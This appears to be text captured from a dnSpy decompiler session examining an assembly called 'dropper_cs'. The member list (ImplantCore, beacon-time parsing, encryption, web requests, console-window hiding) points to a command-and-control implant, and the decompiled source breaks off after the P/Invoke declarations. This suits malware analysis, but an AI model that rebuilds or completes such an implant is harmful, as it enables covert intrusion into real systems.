 dnSpy v6.2.0 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
dropper_cs (0.0.0.0)
dropper_cs.exe
PE
Type References
References
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
Program @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000018
Program() : void @06000001
AUnTrCrts() : void @06000010
CLArgs(string) : string[] @06000009
Combine(byte[], byte[]) : byte[] @0
CommandLineToArgvW(string, ou
Compress(byte[]) : byte[] @060000
CreateCam(string, string, bool) : Sy
Decryption(string, string) : string @
Encryption(string, string, bool, byt
Exec(string, string, string, byte[]) :
GetConsoleWindow() : IntPtr @060
GetCurrentThread() : IntPtr @06000
GetWebRequest(string) : WebClien
ihInteg() : bool @0600000D
ImplantCore(string, string, string, s
LoadS(string) : Type @06000013
Main() : void @06000008
Parse_Beacon_Time(string, string)
primer() : void @06000011
rAsm(string) : string @06000014
Sharp(long) : void @06000007
ShowWindow(IntPtr, int) : bool @0
TerminateThread(IntPtr, uint) : boo
basearray : string[] @0400000A
dfarray : string[] @04000008
dfhead : string[] @04000009
dfs : int @04000007
DllBaseAddress : IntPtr @0400000C
pKey : string @04000004
Program <empty>
1 using System;
2 using System.Collections.Generic;
3 using System.ComponentModel;
4 using System.Diagnostics;
5 using System.Globalization;
6 using System.IO;
7 using System.IO.Compression;
8 using System.Linq;
9 using System.Net;
10 using System.Net.Security;
11 using System.Reflection;
12 using System.Runtime.InteropServices;
13 using System.Security.Cryptography;
14 using System.Security.Cryptography.X509Certificates;
15 using System.Security.Principal;
16 using System.Text;
17 using System.Text.RegularExpressions;
18 using System.Threading;
19
20 // Token: 0x02000002 RID: 2
21 public class Program
22 {
23 // Token: 0x06000002 RID: 2
24 [DllImport("shell32.dll")]
25 private static extern IntPtr CommandLineToArgvW([MarshalAs(UnmanagedType.LPWStr)] string lpCmdLine, out int pNumArgs);
26
27 // Token: 0x06000003 RID: 3
28 [DllImport("kernel32.dll")]
29 private static extern IntPtr GetCurrentThread();
30
31 // Token: 0x06000004 RID: 4
32 [DllImport("kernel32.dll")]
33 private static extern bool TerminateThread(IntPtr hThread, uint dwExitCode);
34
35 // Token: 0x06000005 RID: 5
36 [DllImport("kernel32.dll")]
37 private static extern IntPtr GetConsoleWindow();
38
39 // Token: 0x06000006 RID: 6
40 [DllImport("user32.dll")]
41 private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
42
43 // Token: 0x06000007 RID: 7 RVA: 0x00002058 File Offset: 0x00000258
44 public static void Sharp(long baseAddr = 0L)
45 {
46 Program.DllBaseAddress = new IntPtr(baseAddr);
100 %